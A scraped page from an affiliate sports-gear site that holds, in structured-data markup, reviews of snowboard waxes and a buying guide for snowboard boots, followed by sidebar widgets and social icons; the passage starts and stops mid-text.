of wax may become an all-day effort. Keep that in mind before you set out to apply a new coat of Purl to your snowboard.\r\nPros\r\n\r\n \tRated 5* to 20*F\r\n \tA 1-pound block\r\n \tIncludes Buffing Pad\r\n \tUSA Made\r\n\r\nCons\r\n\r\n \tNot for Colder Temps\r\n \tHard to scrape off\r\n \tBulky block can be hard to handle\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; One Ball Jay F1\r\n\r\nOne Ball Jay F1 wax is an all utility wax that can be used either as a rub-on or iron-on wax. It is really useful not to have to buy two separate products if you like to have both a rub on and an iron-on wax available for the season. Since many snowboarders prefer to use iron-on wax only a few times a year, they may find that this wax meets their needs very well.\r\n\r\nThe wax goes on easily and comes off easily. It is a fast wax in all snow conditions which makes it good for the recreational snowboarder. If you are looking for a great all temperature wax, this wax is perfect for that.\r\nPros\r\n\r\n \tRub-on or hot wax\r\n \t3-5 boards\r\n \tAll-temperature wax\r\n\r\nCons\r\n\r\n \tSmall quantity\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Don't Eat Yellow Snow Snowboard Wax\r\n\r\nHere's a unique product with a unique name.&nbsp; For starters, the 3 different colors are a nice touch, and if that's not enough, it comes in a gift pack with a free tuning kit at no extra charge.&nbsp; Plus, the whole deal is the price of two burgers at McDonalds!&nbsp; It also comes with a free 6\" application scraper, so no excuses!&nbsp; The block of wax 4 oz which is good for up to 10 applications on your board, but I don't like the packaging and lack of good storage container after usage.\r\n\r\nThe parent company (Deys) touts this wax to be exceptionally \"hydrophobic\" (doesn't react with water) which means it maintains its integrity longer on any surface.\r\n\r\nThere are 4 different temperature range waxes to choose from:\r\n\r\n \tALLTEMP: from -10\u00b0C to 0\u00b0C (14F - 32F)\r\n \tCOLD: from +14 F &amp; Below\r\n \tWARM: from 0\u00b0C to 5\u00b0C (32F - 41F)\r\n \tGRAPHITE: from -10\u00b0C to 0\u00b0C (14F - 32F)\r\n\r\nIt's nice because it's great for any temps really, though its broad operating range is -10\u00baF to 41\u00baF.\r\nPros\r\n\r\n \t-10\u00baF to 41\u00baF rating\r\n \tGood for dry and wet snow\r\n \tFree gift combo kit\r\n\r\nCons\r\n\r\n \tCosts a few bucks and does not come for free! :)\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Dakine Indy Hot Wax\r\n\r\nDakine Indy Hot wax is a great all-temperature wax designed for all snow conditions. The three-step application process is easy to follow and allows even novice waxers to apply a solid coat of wax to the bottom of their snowboard.\r\n\r\nThis is a fluorocarbon wax. The only reason it is listed as a negative is that the health concerns over the use of fluorocarbons are pretty significant. The wax itself is a high performing wax and will give you many smooth runs down the mountain. This may be a great beginning of the season wax or end of season wax as well because of the extra protection that the fluorocarbons provide against water.\r\nPros\r\n\r\n \tGood for first-time snowboarders\r\n \tGreat Smell\r\n\r\nCons\r\n\r\n \tPricey\r\n \tfluorocarbons\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; ZumWax Rub on Wax\r\n\r\nWhen you first get this tube, you think that you are getting something that is going to be easy to handle and apply since it is a rub-on wax. The packaging on this wax is highly deceptive. Even though it looks like you can rub the wax on directly from the tube, you cannot. If you are getting this wax because of that, just skip it.\r\n\r\nThe performance of the wax was great, though short-lived. The max performance increase that you may notice from this wax is going to be about a half a day. Though 2-3 runs for the very experienced snowboarder may be enough to see that the wax has already run its course.\r\n\r\nAll-in-all it does what it is designed to do and gives you a quick boost for a single run or two, but it is not going to replace the higher end hot waxes.\r\nPros\r\n\r\n \tDesigned for quick application\r\n \tComes with cork buffer\r\n \tConvenient\r\n\r\nCons\r\n\r\n \tHard to handle\r\n \tNot for routine maintenance\r\n \tWill only last a few runs\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Choad Cheese Snowboard Wax\r\n\r\nThe nicest part about Cheese Snowboard wax is that the wax is available in a variety of scents. If you don\u2019t like scents in your wax they even have an unscented version. They have wacky scents like beer, bubble gum, and maple-bacon. No matter your smell preference you are sure to find something pleasing.\r\n\r\nThe only problem is the perfumes can be a little strong. Some of the smells can stay in the room for multiple days at a time. You may not want your house, garage, or hotel room smelling like bubble gum for 3 days.\r\n\r\nThe wax's performance is great. It does what it says and is a truly universal temp wax. It works well on all slopes in all weather. It is perfect for the non-professional snowboarder who is looking for one wax to use throughout the whole season.\r\nPros\r\n\r\n \tUniversal Temperature Wax\r\n \tMultiple scents\r\n \tUSA Made\r\n\r\nCons\r\n\r\n \tVery strong perfume\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n10. &nbsp; Swix F4 Premium Warm Performance Wax\r\nSwix is a legendary brand in this niche so they'll always have products to consider.&nbsp; In this case, the F4 is a rub-on style wax which is not as good as applying a hot wax from a block.&nbsp; It's meant as more of an emergency or \"better than nothing\" wax.&nbsp; This one is meant to perform best above 25\u00baF and of course, there is another version for use with colder weather called Swix F4 Glidewax.\r\n\r\nYou'll need to let it dry for a few minutes after applying it and you'll be ready to go.&nbsp; It should last more than 2 days (depending on how hard you use it and how often), and it's best used over a fresh ironed wax.&nbsp; You won't have as good results if you use only this wax on a dry board rather than first coating it properly with a melted\/ironed wax.\r\nPros\r\n\r\n \tLong-Lasting Rub-On\r\n \tGreat brand name\r\n\r\nCons\r\n\r\n \tSome notice very little difference when using the wax (negligible efficacy)\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nWhich to buy?\r\nMost recreational snowboarders are not going to be able to tell a huge difference between one wax and another. If you are just looking to protect the bottom of your snowboard and prolong the life of your board, you can go with the cheapest wax available.\r\n\r\nHowever, if you are one of the people who notice a difference, or you are looking to improve your snowboarding year round there are a few leaders in the market for all temperature snowboard waxes.\r\n\r\nHertel&nbsp;was a clear leader because of the variety of scents that they have. The smell factor can be a huge influencing aspect of whether or not a wax works for you (and whether or not you wax your board). With this brand, you are bound to find a scent (or lack of one) that works for you.\r\n\r\nHertel simply has great performance and is a good all-temperature wax. The price of the wax cannot be beaten. If you are budget conscious and are looking for a good wax, this is your wax.\r\n\r\nNo matter which wax you choose, make sure you are applying hot wax at least twice a year to protect the bottom of your board and make the p-tex last as long as possible. Not only will your hot wax allow you to out snowboard others on the slopes but it is going to protect your investment and prolong the life of your snowboard.\r\n\r\n&nbsp;","headline":"10 Best Snowboard Waxes for 2021 : All Conditions &#038; Terrains","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2020-01-11","mainEntityOfPage":"False","dateModified":"March 12, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2018\/01\/snowboard-wax-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-snowboard-boots/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/01/snowboard-boots-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Men’s &amp; Women’s Snowboard Boots for 2021</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-snowboard-boots/">10 Best Men’s &amp; Women’s Snowboard Boots for 2021</a></p>
    </header>
      <div class="excerpt">
        <p>Snowboarding is one of the best sports for both adrenaline junkies and casual rides who enjoy spending time in the mountains. Before you can begin shredding up the slopes and terrain parks you will...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-boots/" aria-label="Continue Reading: 10 Best Men’s &amp; Women’s Snowboard Boots for 2021">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Men\u2019s &#038; Women\u2019s Snowboard Boots for 2021","url":"https:\/\/sportconsumer.com\/best-snowboard-boots\/","articleBody":"Snowboarding is one of the best sports for both adrenaline junkies and casual rides who enjoy spending time in the mountains. Before you can begin shredding up the slopes and terrain parks you will need a great pair of snowboarding boots. Many beginners opt out of ownership in snowboard boots and decide to rent their equipment every time they venture to the slopes. However, this can become very expensive in the long run and especially if you are going to climb up the ranks in the snowboarding world and push the limits with the newest tricks, you will need some practice. Save yourself tons of money by purchasing a pair of snowboard boots so that you will not need to rent them because who knows the quality of these boots, the stink of the feet from previous users, and long lines and other annoyances that can come with renting boots.\r\nTop Snowboard Boots Comparison Chart\r\n\n\n\n\n\n\tPictureNameTypePriceWhere to Buy?\n\n\n\n\n\t1. Burton Ion Snowboard BootMen's$$$$Check Price on Amazon\n\n\n\t2. DC Mutiny Snowboard Boot\n Men's$$Check Price on Amazon\n\n\n\t3. Thirtytwo Ultralight 2 Snowboard Boots\nUnisex$$$Check Price on Amazon\n\n\n\t4. K2 Men's Mayasis Snowboard Boot\nMen's$$$Check Price on Amazon\n\n\n\t5. Burton Mint Boa Snowboard Boot - Women's\nWomen's$$Check Price on Amazon\n\n\n\t6. Ride Men\u2019s Anthem Snowboard Boots\nMen's$$Check Price on Amazon\n\n\n\t7. DC Men's Phase Snowboard Boot\nMen's$Check Price on Amazon\n\n\n\t8. Salomon Titan Snowboard Boots\nMen's$$$Check Price on Amazon\n\n\n\t9. Thirtytwo Exit Snowboard boots\nUnisex$$Check Price on Amazon\n\n\n\t10. Adidas Samba ADV Snowboard Boot\nUnisex$$$$Check Price on Amazon\n\n\n\n\n\r\n\r\nWhen choosing your boots there are many things to consider. Some people may be solely drawn to the aesthetic and look of the boot. However, there are many other aspects of snowboard boots that you should consider when picking out the pair for you. One of the most important factors is durability. You do not want to spend money on a pair of boots that will quickly break down on you. There are many additional features of the boots to consider such as breathability, fit, inside comfort, lacing, sizing, and affordability. The boots mentioned in this article are about 50\/50 on different lacing styles, and it is important to make sure you don\u2019t end up with a pair of boots that irritate you to fasten around your feet. Make sure you learn from the experiences of others in this guide and get the right sizing for the boot. For example, some sizes run small and you will need to get a size or a size and a half larger than you usually buy. To avoid fatigue and odor in your boots it is also very important to consider the ventilation options and material makeup in different boots. This guide will help you organize the factors of a quality boot and make the best purchase for your snowboarding needs!\r\n\r\n&nbsp;\r\nBest Snowboard Boot Reviews\r\nBurton Ion Snowboard Boot\r\n\r\nThe Burton Ion Snowboard has a signature style of its own in the niche of the snowboarding world. Headlined by legendary riders such as Mark McMorris and Danny Davis, the Ion has the undoubted credibility to support its high-performance reputation. This snowboard boot is the ultimate aggregate of burton\u2019s exclusive infinite ride technology. It is designed for great comfort, responsive soles and material, and incredible durability. It has many features that are unique to this boot such as the AutoCANT soles that work to give the boots a great grip on the board. It also features a DRYRIDE Heat Cycle made in the Burton Snowboard labs that work to keep you warm in the coldest of situations. This boot can be very pricey, but it is a great snowboard boot that combines comfort and the best snowboarding boot technology in the game.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nDC Mutiny Snowboard Boot\r\n\r\nThese shoes are much more affordable than the Burton Ion Boot and have a very sleek look as well. The black and white model has a very nice aesthetic to it, complete with different textures of black from the foot area up to the high ankle support. The lacing of these boots looks very simple compared to some boot models, featuring a direct power lacing technology specifically purposed for easy lacing. The lining of the boot is very soft, and they are very durable. It is not always necessary to heat form these boots as they break into your feet very easily compared to some models. Some problems with this boot regard the sizing of it, it is recommended to buy a size higher than usual as it can run as much as a size to a size and half smaller than ordered. Also, keep in mind when buying these that some stiffness in the midsection of the foot should be expected.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThirtytwo Ultralight 2 Snowboard Boots\r\n\r\nThe Thirtytwo Ultralight 2 snowboard boot model is blacked out and ready to rock and roll. This boot is designed to help you shed some pounds and get on the slopes as fast as possible with a fast track lacing system. The footbed of the Ultralight 2 snowboard boots is also very unique. It features a molded heel cradle that will mold to your foot from the heat of the exercise. This can mean that these boots take a little longer to break in then some models. The flex on this boot is made to be stiff, so that is also going to take a longer time to break in. A quick glance at the boot shows how the internal lacing can be beneficial. The laces are hardly in the way and the boot maintains a very sleek look. These boots are definitely on the pricier side of the snowboard boot spectrum.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nK2 Mayasis Snowboard Boot\r\n\r\nThe K2 Mayasis Snowboard Boot Design is very interesting and looks sort of like something a superhero might wear. They feature a very cool diamond pattern with a color alternate logo near the collar of the boot. This boot is known for being stiff to avoid ankle sprain or injury, although many still see it as comfortable.&nbsp; They have a flex rating of 4 (1 is soft and 5 is maximum stiffness).&nbsp; A feature of this boot that could be very advantageous and facilitating is the ease of taking these on and off. They do not have a straightforward lacing system with the elementary bunny knot traditionally. However, once mastered the fastening system in the K2 Mayasis Boot can offer some unique benefits. This boot has some problems with its durability. The shell may tear and as soon as the toe box separates from the shell, it is impossible to tighten these shoes onto your feet. It is very important to keep these boots protected during use.\r\n\r\nThe Vibram Pro Light Outsole and the articulating cuff are two attractive features offered by the K2 Mayasis.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nBurton Womens' Mint BOA Snowboard Boot\r\nBurton really pushes the idea that the Mint BOA boots have a \"broken-in\" feel right out of the box.&nbsp; \"Total Comfort\" is Burton's \"industry-exclusive\" technology that eliminates the break-in period!&nbsp; That's a cool thing ... if it's true, and for now, we'll give them the benefit of the doubt.&nbsp;&nbsp;\r\n\r\nThey're made for boarders who would like a softer and more flexing boot that's comfortable.&nbsp; The internal gusset keeps snow and wetness out so feet will be drier than in the past. The liners are also ultra-comfortable featuring a lightweight cushioning and DynoLITE outsole protection to minimize external impact injury or even discomfort.&nbsp; We love the crank lacing system and with just 2-4 cranks your boots are as tight as you'd need them.&nbsp;&nbsp;\r\n\r\nOfficially, the specs are something like this;&nbsp; Boa Coiler Closure System powered by Burton exclusive New England Ropes (lifetime warranty), 1:1 soft flex tongue, Total Comfort Construction with Snow-proof internal gusset, Imprint 1 liner with lacing and a Women-specific True Fit design with Sleeping bag reflective foil.\r\n\r\nThis is really an all-around boot that will perform well in any conditions.&nbsp; If that's your thing, these are yours!\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nRide Men\u2019s Anthem Snowboard Boots\r\n\r\nThese boots have a very smooth design that looks like something a CIA spy might wear! They have a unique lacing style that is very similar to the DC Mutiny boot. Abandoning the traditional bunny knot setup, the Ride Men\u2019s Anthem boots featured the Boa Coiler. Figuring out how to lace these might not be instantly obvious, but luckily it comes packaged with a lace guide. These boots have a great combination of comfort and balance of stiffness. These boots are not so stiff that they are uncomfortable, but they do provide great control of the board. The all-black design can be very advantageous as well, having an all-black boot will keep it from looking old and damaged for as long as possible. The rubber grip sole is a great feature that provides ultimate traction for these boots. In conclusion, these boots are a great combination of stiffness and comfort.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nDC Men's Phase Snowboard Boot\r\n\r\nThese are amongst the most affordable snowboard boots available right now. They feature a smooth black design with a massive white sole with lift. They have pretty typical sizing, fit, and lacing options. The sole is made of EVA material and the upper material is made of synthetic leather. One drawback to this boot may be the composition of the upper material. Although with most things leather is viewed as immensely durable material, it is somewhat flimsy for the demands of snowboard boots. These boots have a soft flex rating, which means that they are probably best for beginners. On the bright side, it means that these boots probably do not need to be broken in and will be ready for use immediately. These are great beginner boots that are very affordable for snowboard boots.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nSalomon Titan Snowboard Boots\r\nThese boots claim to have more support and power to support high speeds and challenging terrain than any other boots. Right off the bat, you are sure to be impressed with the design and aesthetic of these boots. Salomon offers 5 different variations of snowboard boots the Malamute, Synapse, Synapse Focus BOA, Synapse Wide, and Synapse Wide JP. Most of these variations are designed to be accommodating to different footing needs. For example, if you have wider feet, etc. These boots feature a unique power lacing technique with a criss-cross locker and anti-catch hook, which can be a little tricky to figure out. One drawback of these boots that you can instantly realize upon inspection is that they do not offer a lot of ventilation. This can be very detrimental to your experience and really expedite the pace of your fatigue during use. These are priced about the same as most high-performance boots, on the pricier side of things. They offer unique architecture for comfort and will definitely give you amazing support and comfort during use.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThirtytwo Exit Snowboard boots\r\n\r\nThe Thirtytwo Exit snowboard boots are one of the most affordable pairs of high-performance boots in the world of snowboard boots. These boots are designed for comfort, and they are not overly complicated with a simple traditional lacing system. They have a soft flex which can be great for newer riders. The footbed is made with an EVA footbed to improve warmth and comfort. This boot is a great place to start for beginners who are just looking to buy their first pair of snowboard boots. It is very affordable, and these boots are not too demanding to break in or learn to use.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nAdidas Samba Snowboard Boot\r\n\r\nThe Adidas Samba snowboard boot come packaged with the swagger and style of the brand endorsed by superstars such as Kanye West and James Harden. Apart from the popular aesthetic and brand name of the three stripes, the Adidas snowboard boots also offer great functionality as a snowboarding boot. One of the main features of the Samba is the footbed embedded with odor neutralizing coffee ground material. This will help to avoid that dreaded smell that can accumulate through repeated use of these high top, heavily cushioned boots. These boots have an amazing level of comfort and grip on the board. Some might have trouble with a little stiffness in these boots, you might want to go about a half to a full size larger with the Samba boots. These boots are very affordable in comparison to other snowboard boots, however, you need to keep in mind that the stiffness of these boots requires them to be broken in, and these will be very stiff on the first use.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nSnowboard Boot Buying Guide\r\nChoosing snowboard boots can seem like a very strange and foreign task, but this guide is here to help you understand the variations of boots and find the best fit for you. There are many different boots to choose from that accommodate different needs. When combing through the guide you should look at important features such as fit, material, affordability, sole, flex, durability, and lacing. You do not want to end with heel lift or improper sizing. Flex is heavily variant on the user, some may prefer a stiff boot whereas other prefer more flexibility. The less flex it has the more likely it is to have great durability. Here are some important features of snowboard boots to evaluate before making your decision:\r\nLacing\r\nOne of the biggest differences between buying snowboard boots versus buying regular shoes is the differences in lacing. Every snowboard boot has a unique perspective on lacing, and they also have different pros and cons with lacing styles. For the most part, the boots mentioned in this guide are split between traditional lacing systems and one dial lacing strategy. Make sure you know how to use the different types of lacing and that the lacing you choose will have a nice fit for you. Traditional lacing can be very tough to deal with when you are dealing with the cold as you will likely have to take your gloves off and endure the cold to fasten the boots.\r\nDurability\r\nSnowboard boots can come with a hefty price tag and it is imperative that you get not only the best pair for you but a pair that will last. These boots are made of a variety of different materials and it is important to account for the durability of the material and its impact on influencing your decision. However, for the most part, these boots are pretty durable.\r\nVentilation\r\nIt is very rare to find a pair of boots that offers substantial ventilation. However, some boots do offer a framework for breathability in the top of the shoe. These boots are all heavily insulated, and rightfully so because they will be tested in extremely cold conditions while riding, however, this can be problematic for other intended uses such as hiking because sweat is going to accumulate very fast, and fatigue from wearing such warm boots can become rapidly accelerated.\r\nFlex\r\nOne of the major reasons you need to invest in snowboard boots is the support offered by the flex of the boot. Having a really stiff boot may result in little, or less than preferred, control of the board. If they are originally very stiff this means that they will take a while to break in. This can be very detrimental to casual snowboarders who are just looking to grab a pair for vacation. However, if you are a seasoned snowboarder and plan on using these boots very frequently, it is probably better to invest in a more stiff pair as they will return with more durability as a reward for breaking them in.\r\nSole\r\nThe cushioning options for snowboard boots are very dependant&nbsp;on the material in the sole. There is an eclectic variety of soles featured in these boots such as padding or gel\/air bags. Differences in the sole shouldn\u2019t matter too much to you unless you are a very experienced snowboard boot user.\r\nFit\r\nKnow your feet, know your fit. Snowboard boots are typically not the same type of feel that you can expect from regular shoes or boots. You need to know whether you have wide or skinny feet and account for that in your decision. Snowboard boots are designed to be heavily customized in according tot he fit in order to maximize ankle stability and insulation.\r\nAffordability\r\nWho doesn\u2019t want the best value for their money? Some of these boots are pretty expensive. If you are a casual snowboarder it might not be worth it to you to spend so much on your snowboard boots. Some of these boots can be as much as 400$, per boot! You want to make sure the affordability of the boot matches your passion and intensity for the intended purposes of the boots in your life. Some cheaper boots can easily be purchased for between $100 and $200.\r\nConclusion &amp; Recommendations\r\nIn Conclusion, snowboard boots will be the franchise centerpiece of your snowboarding gear, and it is very important that you do not make the wrong decision when choosing your pair. You need boots that fit comfortably and have the performance capabilities to keep up with your fast-paced adventures on the slopes.\r\n\r\nThere are many different boots on the market right now, but snowboard boots come with a steep price tag and if you purchase the wrong pair, it will likely be a little while before it is worth trying again. When reading the guide and browsing through different pairs, keep in mind the differences in fit, flex, lacing, warmth, breathability, sizing, style, and price.\r\n\r\nDetermine how much time you will have to break in the boots before purchasing as well. If you are just purchasing a pair of boots with the intention of bi-monthly trips to the slope, you probably won\u2019t want a stiff pair of boots that take a while to break in. Another important factor that can be frequently overlooked while looking at different options is the durability of the boots.\r\n\r\nIntense runs on the slopes, jumps, and quick turns can easily cause boots made of flimsy material to tear and rip. Something that is very unique about snowboard boots compared to other shoes is the different lacing systems. Some have a traditional lacing style, but many others feature all sorts of power lacing or other unique lacing styles that may have a little bit of a learning curve before you are comfortable using it. Hopefully, this guide helps you understand the differences in snowboard boots and helps you make the right decision.\r\n\r\nThank you for reading!\r\n\r\n&nbsp;","headline":"10 Best Men\u2019s &#038; Women\u2019s Snowboard Boots for 2021","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2020-01-06","mainEntityOfPage":"False","dateModified":"March 12, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/01\/snowboard-boots-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
		<nav class="pagination-wrapper" aria-label="article pagination">
		<a class="prev page-numbers" href="https://sportconsumer.com/category/extreme-sports/snowboarding/">« PREV</a>
<a class="page-numbers" href="https://sportconsumer.com/category/extreme-sports/snowboarding/"><span class="screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>2</span></nav>
</section>

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 